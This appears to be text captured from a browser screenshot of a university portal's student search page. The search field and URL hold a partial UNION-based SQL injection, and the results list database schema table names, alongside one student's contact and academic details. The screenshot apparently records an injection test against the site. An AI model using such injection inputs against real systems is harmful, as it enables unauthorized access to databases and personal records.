 Not Secure
http://54.152.193.45:5000/search?search=bob' union sele
Sign in
VelocitiCore University Portal
Home
Login
Search
Upload
About
Search Students
ob' union select '1',table_n
Search
ADMINISTRABLE_ROLE_AUTHORIZATIONS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMNS_EXTENSIONS
COLUMN_PRIVILEGES
COLUMN_STATISTICS
ENABLED_ROLES
ENGINES
EVENTS
FILES
University Portal
Info
Our mission is to empower
students and staff through
innovative technology solutions.
Use the student search to
quickly find profiles and
academic records.
Click on any student in the list
to see their detailed record on
the right panel.
The platform is currently in
beta; expect frequent updates.
Peter Foster
Username: peter.foster1
Email: peter.foster1@velociti.edu
Phone: 4502479591
Enrollment Year: 2022
Major: Psychology
GPA: 3.78
Enrolled Courses: Math 101, Physics 201,
History 105